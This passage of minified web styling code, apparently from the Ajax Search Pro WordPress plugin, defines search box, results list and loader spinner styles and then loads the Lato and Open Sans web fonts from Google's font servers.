rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro2_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro2_1 div.asp_loader,#ajaxsearchpro2_2 div.asp_loader,#ajaxsearchpro2_1 div.asp_loader *,#ajaxsearchpro2_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro2_1 div.asp_loader,#ajaxsearchpro2_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro2_1 div.asp_loader-inner,#ajaxsearchpro2_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro2_1 div.asp_simple-circle,#ajaxsearchpro2_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_2,div.asp_r.asp_r_2 *,div.asp_m.asp_m_2,div.asp_m.asp_m_2 *,div.asp_s.asp_s_2,div.asp_s.asp_s_2 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_2,div.asp_m.asp_m_2,div.asp_s.asp_s_2{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_2,div.asp_r.asp_r_2 *,div.asp_m.asp_m_2,div.asp_m.asp_m_2 *,div.asp_s.asp_s_2,div.asp_s.asp_s_2 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_2{width:450px}#ajaxsearchpro2_1,#ajaxsearchpro2_2,div.asp_m.asp_m_2{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:0 none rgb(181,181,181);border-radius:0;box-shadow:none}@media only screen and (min-width:641px) and (max-width:1024px){.asp_w_container_2{width:100%}div.asp_main_container.asp_w+[id*=asp-try-2]{width:100%}}@media only screen and (max-width:640px){.asp_w_container_2{width:100%}div.asp_main_container.asp_w+[id*=asp-try-2]{width:100%}}#ajaxsearchpro2_1 .probox,#ajaxsearchpro2_2 .probox,div.asp_m.asp_m_2 .probox{margin:0;height:50px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:1px 0 6px -3px rgb(181,181,181) inset}p[id*=asp-try-2]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-2]{width:450px}p[id*=asp-try-2] a{color:rgb(255,181,86) !important}p[id*=asp-try-2] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-2] a:last-child:after{display:none}#ajaxsearchpro2_1 .probox .proinput,#ajaxsearchpro2_2 .probox .proinput,div.asp_m.asp_m_2 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro2_1 .probox .proinput input.orig,#ajaxsearchpro2_2 .probox .proinput input.orig,div.asp_m.asp_m_2 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:50px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro2_1 .probox .proinput input.autocomplete,#ajaxsearchpro2_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:50px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-50px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro2_1 .probox .proinput input.orig,.rtl #ajaxsearchpro2_2 .probox .proinput input.orig,.rtl #ajaxsearchpro2_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro2_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_2 .probox .proinput input.orig,.rtl div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro2_1 .probox .proinput,.rtl #ajaxsearchpro2_2 .probox .proinput,.rtl div.asp_m.asp_m_2 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro2_1 .probox .proloading,.rtl #ajaxsearchpro2_1 .probox .proclose,.rtl #ajaxsearchpro2_2 .probox .proloading,.rtl #ajaxsearchpro2_2 .probox .proclose,.rtl div.asp_m.asp_m_2 .probox .proloading,.rtl div.asp_m.asp_m_2 .probox .proclose{order:3}div.asp_m.asp_m_2 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro2_1 .probox .proinput input.autocomplete,#ajaxsearchpro2_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro2_1 .probox .proloading,#ajaxsearchpro2_1 .probox .proclose,#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_1 .probox .prosettings,#ajaxsearchpro2_2 .probox .proloading,#ajaxsearchpro2_2 .probox .proclose,#ajaxsearchpro2_2 .probox .promagnifier,#ajaxsearchpro2_2 .probox .prosettings,div.asp_m.asp_m_2 .probox .proloading,div.asp_m.asp_m_2 .probox .proclose,div.asp_m.asp_m_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .prosettings{width:50px;height:50px;flex:0 0 50px;flex-grow:0;order:7;-webkit-flex:0 0 50px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro2_1 .probox .proclose svg,#ajaxsearchpro2_2 .probox .proclose svg,div.asp_m.asp_m_2 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro2_1 .probox .proloading,#ajaxsearchpro2_2 .probox .proloading,div.asp_m.asp_m_2 .probox .proloading{width:50px;height:50px;min-width:50px;min-height:50px;max-width:50px;max-height:50px}#ajaxsearchpro2_1 .probox .proloading .asp_loader,#ajaxsearchpro2_2 .probox .proloading .asp_loader,div.asp_m.asp_m_2 .probox .proloading .asp_loader{width:46px;height:46px;min-width:46px;min-height:46px;max-width:46px;max-height:46px}#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .promagnifier{width:auto;height:50px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_2 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro2_1 .probox .promagnifier .innericon,#ajaxsearchpro2_2 .probox .promagnifier .innericon,div.asp_m.asp_m_2 .probox .promagnifier .innericon{display:block;width:50px;height:50px;float:right}#ajaxsearchpro2_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro2_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_2 .probox .promagnifier .asp_text_button{display:block;width:auto;height:50px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgba(51,51,51,1);font-size:15px;line-height:normal;text-shadow:none;line-height:50px}#ajaxsearchpro2_1 .probox .promagnifier .innericon svg,#ajaxsearchpro2_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_2 .probox .promagnifier .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro2_1 .probox .prosettings .innericon svg,#ajaxsearchpro2_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_2 .probox .prosettings .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .promagnifier{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro2_1 .probox .prosettings,#ajaxsearchpro2_2 .probox .prosettings,div.asp_m.asp_m_2 .probox .prosettings{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores2_1,#ajaxsearchprores2_2,div.asp_r.asp_r_2{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores2_1 .asp_nores,#ajaxsearchprores2_2 .asp_nores,div.asp_r.asp_r_2 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores2_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores2_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_2 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores2_1 .asp_nores .asp_keyword,#ajaxsearchprores2_2 .asp_nores .asp_keyword,div.asp_r.asp_r_2 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores2_1 .asp_results_top,#ajaxsearchprores2_2 .asp_results_top,div.asp_r.asp_r_2 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores2_1 .results .item,#ajaxsearchprores2_2 .results .item,div.asp_r.asp_r_2 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores2_1 .results .item.hovered,#ajaxsearchprores2_2 .results .item.hovered,div.asp_r.asp_r_2 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores2_1 .results .item .asp_image,#ajaxsearchprores2_2 .results .item .asp_image,div.asp_r.asp_r_2 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores2_1 .results .item .asp_item_overlay_img,#ajaxsearchprores2_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_2 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores2_1 .results .item .asp_content,#ajaxsearchprores2_2 .results .item .asp_content,div.asp_r.asp_r_2 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores2_1 .results .item .asp_content h3,#ajaxsearchprores2_2 .results .item .asp_content h3,div.asp_r.asp_r_2 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item .asp_content h3 a,#ajaxsearchprores2_2 .results .item .asp_content h3 a,div.asp_r.asp_r_2 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores2_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_2 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item div.etc,#ajaxsearchprores2_2 .results .item div.etc,div.asp_r.asp_r_2 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores2_1 .results .item .etc .asp_author,#ajaxsearchprores2_2 .results .item .etc .asp_author,div.asp_r.asp_r_2 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores2_1 .results .item .etc .asp_date,#ajaxsearchprores2_2 .results .item .etc .asp_date,div.asp_r.asp_r_2 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1 .results .item div.asp_content,#ajaxsearchprores2_2 .results .item div.asp_content,div.asp_r.asp_r_2 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores2_1 span.highlighted,#ajaxsearchprores2_2 span.highlighted,div.asp_r.asp_r_2 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores2_1 p.showmore,#ajaxsearchprores2_2 p.showmore,div.asp_r.asp_r_2 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1 p.showmore a,#ajaxsearchprores2_2 p.showmore a,div.asp_r.asp_r_2 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores2_1 .asp_res_loader,#ajaxsearchprores2_2 .asp_res_loader,div.asp_r.asp_r_2 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores2_1.isotopic .asp_res_loader,#ajaxsearchprores2_2.isotopic .asp_res_loader,div.asp_r.asp_r_2.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores2_1 .asp_res_loader .asp_loader,#ajaxsearchprores2_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_2 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_2.searchsettings,div.asp_s.asp_s_2.searchsettings,div.asp_s.asp_s_2.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:0 0 0 1px rgb(181,181,181) inset;;max-width:208px;z-index:2}div.asp_s.asp_s_2.searchsettings.asp_s,div.asp_s.asp_s_2.searchsettings.asp_s,div.asp_s.asp_s_2.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings2_1.searchsettings,#ajaxsearchprobsettings2_2.searchsettings,div.asp_sb.asp_sb_2.searchsettings{max-width:none}div.asp_s.asp_s_2.searchsettings form,div.asp_s.asp_s_2.searchsettings form,div.asp_s.asp_s_2.searchsettings form{display:flex}div.asp_sb.asp_sb_2.searchsettings form,div.asp_sb.asp_sb_2.searchsettings form,div.asp_sb.asp_sb_2.searchsettings form{display:flex}#ajaxsearchprosettings2_1.searchsettings div.asp_option_label,#ajaxsearchprosettings2_2.searchsettings div.asp_option_label,#ajaxsearchprosettings2_1.searchsettings .asp_label,#ajaxsearchprosettings2_2.searchsettings .asp_label,div.asp_s.asp_s_2.searchsettings div.asp_option_label,div.asp_s.asp_s_2.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings2_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings2_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_2.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings2_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings2_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings2_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings2_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_2.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings2_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings2_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings2_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings2_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings2_1.searchsettings fieldset,#ajaxsearchprosettings2_2.searchsettings fieldset,div.asp_s.asp_s_2.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings2_1.searchsettings fieldset,#ajaxsearchprobsettings2_2.searchsettings fieldset,div.asp_sb.asp_sb_2.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings2_1.searchsettings fieldset legend,#ajaxsearchprosettings2_2.searchsettings fieldset legend,div.asp_s.asp_s_2.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1.vertical,#ajaxsearchprores2_2.vertical,div.asp_r.asp_r_2.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:1px solid rgb(181,181,181);border-radius:3px 3px 3px 3px;box-shadow:0 0 9px -7px #000 inset;visibility:hidden;display:none}#ajaxsearchprores2_1.vertical .results,#ajaxsearchprores2_2.vertical .results,div.asp_r.asp_r_2.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores2_1.vertical .item,#ajaxsearchprores2_2.vertical .item,div.asp_r.asp_r_2.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores2_1.vertical .item .asp_content h3,#ajaxsearchprores2_2.vertical .item .asp_content h3,div.asp_r.asp_r_2.vertical .item .asp_content h3{display:inline}#ajaxsearchprores2_1.vertical .results .item .asp_content,#ajaxsearchprores2_2.vertical .results .item .asp_content,div.asp_r.asp_r_2.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores2_1.vertical .results .item .asp_image,#ajaxsearchprores2_2.vertical .results .item .asp_image,div.asp_r.asp_r_2.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores2_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores2_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_2.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores2_1.vertical .results .item::after,#ajaxsearchprores2_2.vertical .results .item::after,div.asp_r.asp_r_2.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores2_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores2_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_2.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores2_1 .asp_group_header,#ajaxsearchprores2_2 .asp_group_header,div.asp_r.asp_r_2 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores2_1.vertical .results,#ajaxsearchprores2_2.vertical .results,div.asp_r.asp_r_2.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores2_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
